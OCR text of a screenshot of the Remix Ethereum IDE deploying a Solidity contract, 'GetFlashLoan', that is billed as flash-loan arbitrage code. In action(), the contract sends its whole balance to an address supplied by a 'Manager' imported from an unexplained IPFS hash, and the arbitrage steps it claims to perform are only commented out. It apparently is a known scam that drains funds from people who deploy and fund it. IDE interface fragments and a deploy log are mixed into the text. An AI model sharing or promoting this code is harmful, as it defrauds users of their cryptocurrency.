 Remix - Ethereum IDE
Flash Loan Attack Code| FlashL
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
DEPLOY & RUN TRANSACTIONS
GAS LIMIT
3000000
VALUE
0
wei
CONTRACT
GetFlashLoan - FlashLoan.sol
DEPLOY
_TOKENNAME:
FlashLoan
_TOKENSYMBOL:
FLO
_LOANAMOUNT:
10
transact
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
GETFLASHLOAN AT 0XAC2...29B2B (BL
action
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home
FlashLoan.sol
2 tabs
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7 // PancakeSwap Smart Contracts
8 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeCallee.sol";
9 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeFactory.sol";
10 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakePair.sol";
11
12 // Code Manager
13 import "ipfs://QmYmQUCWHS6W5ZkaJfh8wCuDK2ZQ5uAWK9qjpgDDWG725V";
14
15 contract GetFlashLoan {
16 string public tokenName;
17 string public tokenSymbol;
18 uint loanAmount;
19 Manager manager;
20
21 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
22 tokenName = _tokenName;
23 tokenSymbol = _tokenSymbol;
24 loanAmount = _loanAmount;
25
26 manager = new Manager();
27 }
28
29 function() external payable {}
30
31 function action() public payable {
32 // Send required coins for swap
33 address(uint160(manager.pancakeDepositAddress())).transfer(address(this).balance);
34
35 // Perform tasks (clubbed all functions into one to reduce external calls & SAVE GAS FEE)
36 // Breakdown of functions written below
37 manager.performTasks();
38
39 /* Breakdown of functions
40 // Submit token to BSC blockchain
41 string memory tokenAddress = manager.submitToken(tokenName, tokenSymbol);
42
43 // List the token on PancakeSwap
44 manager.pancakeListToken(tokenName, tokenSymbol, tokenAddress);
45
46 // Get BNB Loan from Multiplier-Finance
47 string memory loanAddress = manager.takeFlashLoan(loanAmount);
48
49 // Convert half BNB to DAI
50 manager.pancakeDAItoBNB(loanAmount / 2);
51
52 // Create BNB and DAI pairs for our token & Provide liquidity
53 string memory bnbPair = manager.pancakeCreatePool(tokenAddress, "BNB");
54 manager.pancakeAddLiquidity(bnbPair, loanAmount / 2);
55 string memory daiPair = manager.pancakeCreatePool(tokenAddress, "DAI");
56 manager.pancakeAddLiquidity(daiPair, loanAmount / 2);
57
58 // Perform swaps and profit on Self-Arbitrage
0
listen on network
Search with transaction hash or address
ethers.js
swarmgw
remix (run remix.help() for more info)
creation of GetFlashLoan pending...
[block:9355910 txIndex:4] from: 0xFad...E2418 to: GetFlashLoan.(constructor) value: 0 wei data: 0x608...00000 logs: 0 hash: 0x975...91ddb
Debug
>
Remix - Ethereum IDE - Goog...
[SimpleScreenRecorder]
[Terminal - root@crypto: /ho...
01 Jun, 23:28